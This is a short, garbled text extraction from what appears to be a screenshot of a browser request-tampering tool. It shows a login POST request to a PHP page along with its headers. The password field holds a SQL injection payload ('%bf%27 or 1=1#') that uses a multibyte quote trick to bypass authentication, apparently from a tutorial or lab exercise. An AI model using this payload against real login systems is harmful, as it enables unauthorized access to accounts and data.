 x Tamper Popup
http:// /2/login.php
Request Header N... Request Header Value Post Parameter Na... Post Parameter Value
Host user whatever
User-Agent Mozilla/5.0 (X11; Linux i password %bf%27 or 1=1#
Accept text/html,application/xht
Accept-Language en-us,en;q=0.5
Accept-Encoding gzip, deflate
Connection keep-alive
Referer http://